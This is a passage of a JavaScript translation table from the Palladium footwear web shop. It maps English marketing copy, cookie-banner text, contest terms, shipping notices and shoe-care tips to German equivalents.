          .replace(/\s+/g, " ")] = 'Bei den Materialien sind wir zu einem nachhaltigeren Ansatz übergegangen, was bedeutet, dass wir den Langlebigkeits-Aspekt des gesamten Produkts beibehalten haben, aber wir haben auch Bio-Baumwolle für die Herstellung dieses Modells verwendet. Darüber hinaus haben wir, den Komfort des Schuhs zu verbessert. Wir haben eine komfortable Paradrop-Einlegesohle für eine bessere Dämpfung im Inneren des Schuhs hinzugefügt.';
customContents["Brand President"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Brand President';
customContents["Simplicity, durability, protection and comfort these are what we put into every product we create; these have always been our brand values and we have no intention of changing them now, because they have been working so well for the past 70 years. We wanted to emphasises and celebrate that by reintroducing the first shoe that set that benchmark."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schlichtheit, Langlebigkeit, Schutz und Komfort - das ist es, was wir in jedes Produkt, das wir herstellen, einfließen lassen. Diese Markenwerte sind seit fast 75 Jahren unverändert, und so soll es auch bleiben. Genau das wollten wir unterstreichen und zelebrieren, indem wir den ersten Schuh, der diese Maßstäbe gesetzt hat, neu auflegen.';
customContents["FOR THOSE WHO NEVER STOP PROGRESSING"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FÜR DIEJENIGEN DIE NIE AUFHÖREN ZU ARBEITEN';
customContents["Inspired by the past, informed by the future."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Von der Vergangenheit inspiriert, von der Zukunft informiert.';
customContents["The PALLA ACE is introduced in two key silhouettes, a high and low version, PALLA ACE CANVAS MID and PALLA ACE CANVAS, both sharing design traits. Each style also features a new exaggerated diamond band midsole design and a hand assembled vulcanised outsole. In Palladium’s early days, we became a pioneer in the use of vulcanised rubber to create durable and hard-wearing boots, a legacy which has continued to define us since our inception in 1947."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PALLA ACE kommt in zwei wichtigen Silhouetten, in einer hohen und in einer niedrigen Version: PALLA ACE CANVAS MID und PALLA ACE mit den gleichen Designmerkmalen. Jeder Style verfügt über ein übertriebenes Diamantform-Mittelsohlendesign und eine per Hand montierte vulkanisierte Außensohle. In den Anfängen von Palladium waren wir Pioniere bei der Verwendung von vulkanisiertem Gummi zur Herstellung langlebiger und strapazierfähiger Stiefel. Ein Erbe, das uns seit unserer Gründung im Jahr 1947 prägt.';
customContents["The PALLA ACE delivers a modernist reflection on Palladium’s manufacturing roots."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PALLA ACE liefert eine modernistische Darstellung unserer Wurzeln.';
customContents["This website uses cookies to ensure you get the best experience on our website."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Webseite verwendet Cookies für eine bestmögliche Erfahrung ihrerseits.';
customContents["Privacy Policy"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Datenschutzbestimmungen';
customContents["Preferences"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Einstellungen';
customContents["Accept"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zustimmen';
customContents["Choose Type of Cookies You Accept Using"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wählen Sie die Cookies, die Sie verwenden';
customContents["Strictly Required Cookies"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Dringend erfolderliche Cookies';
customContents["These cookies are required for the website to run and cannot be switched off. Such cookies are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but this might affect the way our site is working."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Cookies sind für diese Webseite erfolderlich und können nicht deaktiviert werden. Diese Cookies werden nur als Reaktion auf die Auswahl der Sprache, Währung, Anmeldung einer Session oder Datenschutzeinstellungen verwendet. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert werden, jedoch kann dies die Funktionsweise unserer Webseite beeinträchtigen.';
customContents["Analytics and Statistics"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Analytik und Statistik';
customContents["These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mit diesen Cookies messen wir den Besucherstrom und zeigen Quellen an, indem wir Informationen in Datensätzen sammeln. Sie helfen uns ebenfalls zu verstehen, welche Produkte und Aktionen beliebter sind als andere.';
customContents["Marketing and Retargeting"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Marketing und Retargeting';
customContents["These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Cookies werden normalerweise von unseren Marketing- und Werbepartnern gesetzt. Sie werden verwendet, um ein "Profil" Ihrer Interessen zu erstellen und Ihnen somit später relevante Anzeigen anzubieten. Wenn Sie diese Cookies nicht zulassen, werden für Ihre Interessen keine gezielten Anzeigen geschaltet.';
customContents["Functional Cookies"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Funktionale Cookies';
customContents["These cookies enable our website to offer additional functions and personal settings. They can be set by us or by third-party service providers that we have placed on our pages. If you do not allow these cookies, these or some of these services may not work properly."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Cookies ermöglichen es unserer Webseite, zusätzliche Funktionen und persönliche Einstellungen anzubieten. Sie können von uns oder Drittpartnern festgelegt werden, welche wir auf unseren Seiten platziert haben. Wenn Sie diese Cookies nicht zulassen, funktionieren diese oder einige dieser Dienste möglicherweise nicht oder nur eingeschränkt.';
customContents["MEET THE NEW TRAVEL LITE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN SIE DEN NEUEN TRAVEL LITE';
customContents["Looking toward to a year when the world can return to escaping to the outdoors and resuming our passion for exploration, we launched our most travel and exploration friendly collection to date with the TRAVEL LITE PACK."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mit Blick auf ein Jahr, in dem die Welt wieder in die Natur entfliehen und die Entdeckerleidenschaft erneut aufnehmen kann, haben wir mit dem TRAVEL LITE PACK den bisher reisetauglichsten Schuh unserer Kollektion auf den Markt gebracht.';
customContents["A series of lightweight yet durable boots perfect for summer adventures, our TRAVEL LITE PACK is executed in the classic and bestselling PAMPA silhouette, pushing the boundaries of practicality with emphasises on easy accessibility and utilitarian comfort. Our TRAVEL LITE collection is available in a tonal earth-inspired colour palette referencing the diverse terrains open to the avid explorer with Dusky Green and Desert, alongside the subtle monotones, Black and Star White."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unser TRAVEL LITE PACK besteht aus seiner Reihe leichter und dennoch strapazierfähiger Boots in unserer klassischen und meistverkauften PAMPA Silhouette, die sich perfekt für Sommerabenteuer eignen. Dabei liegt der Schwerpunkt auf Praktikabilität und zweckmäßigem Tragekomfort. Unsere TRAVEL LITE Kollektion ist in den erdigen Farbtönen Dusky Green und Desert gehalten, die sich auf die verschiedenen zu entdeckenden Gelände bezieht, sowie in subtilen Monotönen Schwarz und Star White.';
customContents["The perfect boot for some much needed adventures!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der perfekte Boot für die so dringend nötigen Abenteuer!';
customContents["Building on the success of last year’s partnership, the collaboration returns for 2021 with new styles and colourways."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Aufbauend auf dem Erfolg unserer letztjährigen Partnerschaft führen wir unsere Zusammenarbeit 2021 mit neuen Farbe und Stilen fort.';
customContents["Entrants must be EU\/UK residents aged 18 or over. Single entry per person via on-site sign up form. Entries must be received before midnight on 03.05.21. Three winners will be chosen at random and notified by 04.05.21. The winners will receive one pair of Palladium x Finisterre footwear in their choice of size, style and colourway, plus a £250\/€250 voucher redeemable until 27.04.22 in our online stores only. The prize is non-exchangeable, non-transferable and is not redeemable for cash and other prizes. By entering the competition you agree to share your data with both Finisterre \u0026 Palladium for this draw. Your data will then become part of the database of both brands. You might receive commercial communications from both brands after this draw. You can unsubscribe at any time according to their Terms \u0026 Conditions. According to GDPR, your personal data will not be sold."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Indem Sie auf „Anmelden“ klicken, stimmen Sie dem Empfang von Marketing-Emails zu und akzeptieren unsere Datenschutz- und Cookie- Richtlinien sowie die Nutzungsbedingungen von Palladium. Teilnehmer müssen in der EU oder dem Vereinigten Königreich wohnhaft und mindestens 18 Jahre alt sein. Ein Teilnahmeformular pro Person. Teilnahme bis Mitternacht 03.05.2021. Drei Gewinner werden nach dem Zufallsprinzip ausgewählt und am 04.05.2021 benachrichtigt. Die Gewinner erhalten ein Paar Palladium x Finisterre in Stil, Größe und Farbe ihrer Wahl und einen Gutschein in Höhe von 250 Pfund/ 250 Eur, einlösbar bis zum 27.04.2022 in unserem Onlineshop. Der Preis ist nicht übertragbar und kann nicht gegen Bargeld oder andere Preise eingetauscht werden. Mit der Teilnahme am Wettbewerb erklären Sie sich damit einverstanden, Ihre Daten für diese Auslosung an Finisterre und Palladium weiterzugeben. Ihre Angaben werden somit Teil der Datenbanken beider Marken. Nach der Verlosung erhalten Sie möglicherweise kommerzielle Mitteilungen beider Marken. Sie können sie jederzeit gemäß der Nutzungsbedingungen abmelden. Laut DSGVO werden Ihre persönlichen Daten nicht verkauft.';
customContents["SIGN UP TO WIN A PAIR OF PALLAFIN"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'JETZT ANMELDEN UND EIN PAAR PALLAFIN GEWINNEN';
customContents["Sign up to our newsletter for the chance to win a pair of Palladium x Finisterre boots \u0026 a 250€ voucher."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schreiben Sie sich für unseren Newsletter ein, um eine Paar Palladium x Finisterre Boots und einen 250 Euro Gutschein zu gewinnen.';
customContents["Dicover our"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKE UNSERE';
customContents["ECO-FRIENDLY EQUIPMENT COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UMWELTFREUNDLICHE EQUIMENT KOLLEKTION';
customContents["Meet a few styles from our sustainability offering! As we continue to push towards becoming a more ethical and eco-conscious brand, we’re reminded of the importance of responsibly sourced fashion and the part it plays in making the world a more sustainable place! We’re only getting started, yet still we are proud to offer one of the widest and most versatile sustainable product offerings on the market today!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Entdecken Sie einige Styles aus unserem Nachhaltigkeitsprogramm! Die Bedeutung verantwortungsbewusster Mode und die Rolle, die sie dabei spielt, die Welt zu einem nachhaltig gestalteten Ort zu machen, ist der Grund weshalb wir uns weiterhin darum bemühen, eine ethischere und umweltfreundlichere Marke zu werden. Wir fangen gerade erst an und sind sehr stolz darauf, eines der vielseitigsten Angebote für nachhaltig produzierte Produkte auf dem heutigen Markt anzubieten!';
customContents["Each style of our recycled collection are crafted from PET and recycled plastic bottles given a second lease of life without harming the planet."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jeder Style aus unserer umweltfreundlich gestalteten Kollektion besteht aus recycelten PET- und Plastikflaschen, die somit ein zweiten Leben erhalten und unseren Planeten dadurch weniger schädigen.';
customContents["Our organic collection uses OEKO-TEX STANDARD textiles which are tested for harmful substances such as fabric treatments, plastics and dyes."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere Bio-Kollektion verwendet OEKO- TEX STANDARD Textilien, die auf schädliche Substanzen zur Gewebebehandlung wie z.B. Kunst- oder Farbstoffe gestestet wurden.';
customContents["TO CONTINUE OUR SUSTAINABILITY INITIATIVE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UM UNSERE NACHHALTIGKEITSINITIATIVE FORTZUSETZEN';
customContents["WE’VE TEAMED UP WITH ICON PAULA KUNKEL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'HABEN WIR UNS MIT DER IKONE PAULA KUNKEL ZUSAMMENGETAN';
customContents["In recognition of World Earth Day, we release a new Exploration Inside Palladium Episode which takes a deep dive on upcycling and sustainability with Berlin’s eco-conscious upcycling pioneer,"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Im Rahmen des World Earth Day launchen wir eine neue Episode unserer Serie "Explaration Inside Palladium", die sich mit Berlins Upcycling und Nachhaltigkeitspionierin';
customContents["CHOOSE KINDNESS AND POSITIVITY EVERY DAY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WÄHLEN SIE JEDEN TAG POSITIVITÄT UND FREUNDLICHKEIT';
customContents["Random acts of kindness make the world a better place."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Kleine freundliche Gesten machen die Welt jeden Tag zu einem besseren Ort.';
customContents["A LIKE MINDED PARTNERSHIP"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'EINE GLEICHGESINNTE PARTNERSCHAFT';
customContents["We’re back with sustainable British outdoor brand Finisterre. Committed to sustainability, the new collaboration continues both brands’ drive for waterproof, durable and eco-friendly footwear."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir sind zurück mit der nachhaltigen britischen Outdoor-Marke Finisterre. Die erneute Zusammenarbeit setzt sich für Nachhaltigkeit ein und führt das Streben nach wasserfestem, langlebigem und umweltfreundlichem Schuhwerk fort.';
customContents["Recycled"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'recycelt';
customContents["Grip sole technology"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Gripsole- Technologie';
customContents["Plastic Recycled Upper"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'recyceltes Kunststoffobermaterial';
customContents["EVA Recycled Rubber Waste sole"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'recycelte Gummesohle aus EVA';
customContents["Recyled Heel Pull Tab"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'recyceltes Fersenbändchen';
customContents["Comfortable \u0026 Easy Entry"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'bequemer & einfacher Einstieg';
customContents["Transitioning from a season of icy winter lockdown walks into the brighter if showery days of spring, the new PALLADIUM X FINISTERRE collection reflects each brand’s ecological commitments to cutting consumer pollution, recycling materials, and taking action against global warming."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die neue PALLADIUM X FINISTERRE- Kollektion, die vom eisigen Winter in den helleren, wenn auch regnerischen Frühling übergeht, spiegelt die ökologische Verpflichtung jeder Marke wider, Umweltverschmutzung zu verringern, Materialien zu recyceln und sich somit gegen die Erderwärmung einzusetzen.';
customContents["Rugged, Recycled"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Recycled,';
customContents["\u0026 Built to Roam."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'um durch die Welt zu streifen.';
customContents["Designed to handle the toughest urban and coastal environments, the collection is built for those who tread their own paths. Recycled, vegan and fully waterproof, they’re made to carry you wherever the adventure leads."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Kollektion wurde für diejenigen entwickelt, die ihre eigenen Wege beschreiten. Recycelt, vegan und wasserdicht tragen diese Schuhe sie wirklich überall hin.';
customContents["Waterproof+"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'wasserfest +';
customContents["9.5 Bottles"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '9,5 Bottles';
customContents["Recycled Heel Pull Tab"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'recyceltes Fersenbändchen';
customContents["Due to an update of our system, our warehouse will be closed from May 14th to June 8th. Shipping will resume on June 9th. Learn more."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Aufgrund einer Aktualisierung unseres Betriebssystem bleibt unser Lager vom 14. Mai 2021 bis einschließlich zum 08.Juni 2021 geschlossen. Am dem 09. Juni 2021 wird der Warenversand fortgesetzt. <a href="https://palladiumboots.eu/pages/shipping-and-returns">Hier mehr erfahren </a>';
customContents["Due to an update of our system, our warehouse will be closed from May 14th to June 8th. Shipping will resume on June 9th."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Aufgrund einer Aktualisierung unseres Betriebssystem bleibt unser Lager vom 14. Mai 2021 bis einschließlich zum 08.Juni 2021 geschlossen. Am dem 09. Juni 2021 wird der Warenversand fortgesetzt.';
customContents["YOU ARE OUR BEST AMBASSADORS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'SIE SIND UNSERE BESTEN BOTSCHAFTER';
customContents["Be inspired or inspire others! Show us how you style your on your instagram an tag @Palladium"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lassen Sie sich inspirieren oder inspirieren Sie andere und zeigen Sie uns mit einem @Palladium- Tag, wie Sie Ihre Palladiums stylen.';
customContents["Our shoes stand for quality and durability for almost 75 years, thanks to the care we take in their production. However, it is essential to look after your pair every day. Discover our care tips, which will help you keep your favourite pair of shoes even longer!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere Schuhe stehen seit über 75 Jahren als Synonym für Qualität und Langlebigkeit, dank der Sorgfalt, die wir bei ihrer Herstellung walten lassen. Dennoch ist es unerlässlich, sein Paar jeden Tag zu pflegen. Entdecken Sie unsere Pflegetipps, mit denen Sie Ihr Lieblingspaar noch länger behalten können!';
customContents["FIRST USE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ERSTE VERWENDUNG';
customContents["The excitement of wearing your new pair for the first time is great, however it is important to follow a few tips, even before juming into your new favourite boots:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Aufregung, Ihr neues Paar zum ersten Mal zu tragen, ist groß. Es ist jedoch wichtig, vor dem ersten Tragen einige Tipps zu befolgen:';
customContents["Remember to use a waterproofing spray in order to make any stain (oil and other fats, food, water, ...) \"slide off\". Make sure to use a spray adapted to the material of your shoe and follow the advice given on the product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Vergessen Sie nicht, ein Imprägnierspray zu verwenden, um eventuelle Flecken (Öl und andere Fette, Lebensmittel, Wasser, ...) "abperlen" zu lassen. Verwenden Sie ein auf das Material Ihres Schuhs abgestimmtes Spray und beachten Sie die auf dem Produkt angegebenen Hinweise.';
customContents["DAILY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'TÄGLICHE PFLEGE';
customContents["Remove daily dust and dirt with a cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Entfernen Sie täglich mit einem Tuch Staub und Schmutz .';
customContents["If your shoes get wet, let them air dry with a shoe tree or paper inside to keep their shape."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wenn Ihre Schuhe nass sind, lassen Sie sie an der frischen Luft mit einem Schuhspanner oder Papier darin trocknen, damit sie ihre Form behalten.';
customContents["We advise you not to store your shoes near a source of strong heat, and\/or a source of strong light, as this could alter the colour in the long term."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir raten Ihnen, Ihre Schuhe nicht in der Nähe einer starken Wärme- und/oder Lichtquelle zu lagern, da dies die Farbe langfristig verändern könnte.';
customContents["OUR ADVICE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UNSERE TIPPS';
customContents["We strongly advise you not to wash your pair of shoes, whatever their material, in the washing machine or put them in the tumble dryer, as there is a risk of discolouration, degradation of the material or problems of adhesion between the sole and the upper."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir raten Ihnen dringend davon ab, Ihr Paar Schuhe, egal aus welchem Material, in der Waschmaschine zu waschen oder in den Trockner zu geben, da dies zu Verfärbungen, Materialverschlechterung oder Haftungsproblemen zwischen Sohle und Schaft führen kann.';
customContents["Do not use bleach or bleach-based products to wash your shoes."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Verwenden Sie außerdem keine Bleichmittel oder Produkte auf Bleichmittelbasis, um Ihre Schuhe zu waschen.';
customContents["YOUR TEXTILE SHOES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IHRE TEXTILSCHUHE';
customContents["Remove dust and other residues with a dry cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Entfernen Sie Staub und andere Rückstände mit einem trockenen Tuch.';
customContents["Gently rub the shoes with a cloth moistened with soapy water (such as Marseille soap)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schuhe vorsichtig mit einem mit Seifenwasser angefeuchteten Tuch (z. B. Marseiller Seife) abreiben.';
customContents["Rub with a second cloth to remove 'excess' soap and water, then leave the pair to dry in the open air."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wischen Sie mit einem zweiten Tuch nach, um "überschüssige" Seifen- und Wasserreste zu entfernen, und lassen Sie das Paar dann an der frischen Luft trocknen.';
customContents["In case of an ingrained stain: sprinkle a little baking soda on the stain before rubbing. Then wipe with a wet cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Bei eingedrungenen Flecken: Streuen Sie vor dem Reiben etwas Backpulver auf den Fleck. Wischen Sie anschließend mit einem feuchten Tuch nach.';
customContents["YOUR LEATHER SHOES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IHRE LEDERSCHUHE';
customContents["SMOOTH LEATHER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'GLATTES LEDER';
customContents["Wipe with a second cloth to remove \"excess\" soap and water, then leave the pair to dry in the open air."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wischen Sie mit einem zweiten Tuch nach, um "überschüssige" Seife und Wasser zu entfernen, und lassen Sie das Paar dann an der frischen Luft trocknen.';
customContents["To preserve your smooth leather in its original state, you can use a leather nourishing cream. In this case, make sure you select a cream that is suitable for the leather and follow the instructions for use."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Um Ihr Glattleder in seinem ursprünglichen Zustand zu erhalten, können Sie eine Lederpflegecreme verwenden. Wählen Sie , eine für das Leder geeignete Creme und beachten Sie die Gebrauchsanweisung.';
customContents["To keep the shine of the leather, you can apply a polish adapted to the colour of your pair. Shoe polish on smooth leather can also be used to waterproof the pair\"."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Um den Glanz des Leders zu erhalten, können Sie eine auf die Farbe Ihres Paares abgestimmte Politur auftragen. Ein Glattleder-Paar kann auch mit Pflegewachs imprägniert werden.';
customContents["SUEDE \u0026 NUBUCK LEATHER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WILDLEDER & NUBUKLEDER';
customContents["First remove dust and other residues."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Erst Staub und andere Rückstände entfernen.';
customContents["Use a soft brush suitable for leather and rub gently. It is important to brush dry and in the direction of the leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Verwenden Sie eine weiche, für Leder geeignete Bürste und bürsten Sie den Schuh vorsichtig.';
customContents["Brushing in the opposite direction will damage the leather you will realize that you brush in the wrong direction if the leather changes colour."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Es ist wichtig, den trockenen Schuh zu bürsten und in Richtung des Leders zu bürsten. Das Bürsten in die falsche Richtung kann die Qualität des Leders beeinträchtigen. Um dies zu verhindern, achten Sie auf mögliche "Farbveränderungen" im Leder, dies ist ein Signal, wenn Sie in die entgegengesetzte Richtung bürsten.';
customContents["YOUR PU SHOES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IHRE SCHUHE IN PU';
customContents["Your shoes can be cleaned with a damp cloth. You can add a little mild soap to the water in case of a visible stain. Be careful not to use any special leather cleaner, as this could damage the synthetic material of your upper."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Schuhe können mit einem feuchten Tuch gereinigt werden. Bei sichtbaren Flecken können Sie dem Wasser ein wenig milde Seife zusetzen. Achten Sie darauf, dass Sie keinen speziellen Lederreiniger verwenden, da dieser das synthetische Material Ihres Oberteils beschädigen könnte.';
customContents["Rub with a second cloth to remove \"excess\" soap and water."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Rubbeln Sie mit einem zweiten Tuch, um "überschüssige" Seifen- und Wasserreste zu entfernen.';
customContents["Leave the pair to dry in the open air."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lassen Sie das Paar an der frischen Luft trocknen.';
customContents["OUR EXTRA TIP"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UNSERE INSIDER TIPPS';
customContents["Did you know that most of our models have a removable insole? If you wish to ventilate them, you can leave them out in the open in case of odour or wet shoes."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wussten Sie, dass die meisten unserer Modelle eine herausnehmbare Einlegesohle haben? Bei Gerüchen und nassen Schuhen können Sie diese auslüften lassen.';
customContents["Let me tell you a little anecdote! The little pebbles really like our emblematic notched soles and sometimes lodge themselves in them. Don't worry if one of them persists in accompanying you during your explorations. Just take a small flat screwdriver and a cloth and that's it."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Nun würde ich Ihnen gerne eine kleine Anekdote erzählen! Kleine Steinchen lieben unsere symbolträchtigen gekerbten Sohlen und bleiben gerne darin hängen. Machen Sie sich keine Sorgen, wenn einer von ihnen darauf besteht, Sie bei Ihren Erkundungen zu begleiten. Nehmen Sie einfach einen kleinen flachen Schraubendreher und einen Lappen um das Steinchen zu entfernen.';
customContents["When your outsoles are soiled by mud or dirt, we recommend that you dry them first, so as not to spread the dirt. When your pair is dry you can (outdoors) tap your soles hard against each other to get rid of dirt and small stones."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wenn Ihre Aussßensohlen durch Schlamm oder Dreck verschmutzt sind, empfehlen wir Ihnen, sie zuerst zu trocknen, um den Schmutz nicht zu verteilen. Wenn die Schuhe wieder trocken sind, können Sie die Sohlen (außen) kräftig zusammenklopfen, um Schmutzreste und kleine Steinchen loszuwerden.';
customContents["What to do in case of odours? Put a sprig of lavender in your shoes during the night and they will regain their freshness in the morning. You can do the same with fruit peels, orange or lemon, for example. Another tip is to sprinkle a teaspoon of talcum powder or baking soda on the insole and leave it to absorb overnight."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Was können Sie tun, wenn Ihre Schuhe etwas riechen? Legen Sie über Nacht einen Lavendelzweig in Ihre Schuhe, dann sind sie am Morgen wieder frisch. Das Gleiche können Sie mit Fruchtschalen, z. B. von Orangen oder Zitronen, machen. Ein anderer Trick ist, einen Teelöffel Talkumpuder oder Backpulver auf die Einlegesohle zu streuen und über Nacht einziehen zu lassen.';
customContents["Due to an update of our system, our warehouse will be closed from November 15th to Sunday 21st. Shipping will resume on November 22th."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Aufgrund einer Aktualisierung unseres Betriebssystem bleibt unser Lager vom 15. November 2021 bis einschließlich zum 21. November 2021 geschlossen. Am dem 22. November 2021 wird der Warenversand fortgesetzt.';
customContents["75 Years of Palladium"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '75 Jahre Palladium';
customContents["For 75 years Palladium has connected with a diverse number of cultures, people, and places around the world crafting style-savvy utility-inspired footwear as a true Uniform Of The People since 1947. From French Foreign Legion to international sports stars, Palladium has been at the heart of everyone’s adventure. Take a dive into our 75th Anniversary Explorations Inside Palladium film and discover the 75th Anniversary capsule collection with classic styles brought back from our archives to 2022."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'In den letzten 75 Jahren wurde Palladium immer wieder von Kulturen und Persönlichkeiten auf der ganzen Welt gewählt und hat Schuhe mit utilitaristischer Inspiration und Stil geschaffen, die seit 1947 als eine echte Uniform für Explorer gedacht sind. Von der französischen Fremdenlegion bis hin zu internationalen Sportstars - Palladium stand im Mittelpunkt des Abenteuers eines jeden Einzelnen. Tauchen Sie ein in unseren Film "Explorations Inside Palladium" anlässlich unseres 75-jährigen Jubiläums und entdecken Sie die gleichnamige Capsule Collection, die ikonische Modelle aus unseren Archiven enthält, die auf den Geschmack von 2022 gebracht wurden.';
customContents["A very special limited edition PALLABROUSSE reconnects with the brand’s heritage as it has evolved over seven-and-a-half decades of historical events and cultural change."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Eine ganz besondere limitierte Auflage! Unsere PALLABROUSSE spiegelt somit die DNA und das reiche Erbe von PALLADIUM wider, mit mehr als 7 Jahrzehnten Geschichte, durch die Epochen und Kulturen.';
customContents["Only 1947 produced worldwide, every pair is unique and numbered on the leather heel tab located on the back of the boot. Each pair is delivered in a heavy cotton dust bag and collector’s box."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Dieses Paar ist eine (sehr limitierte) Auflage, von der weltweit nur 1947 Exemplare hergestellt wurden. Jedes Paar ist einzigartig und auf der Fersenlasche aus Leder an der Rückseite des Schuhs nummeriert. Die Paare werden in einem dicken Baumwollbeutel und einer Sammlerbox geliefert.';
customContents["75 years of Pallabrousse, 75 years of uniforming the people, 75 years of Palladium."
          .toLowerCase()
          .trim()
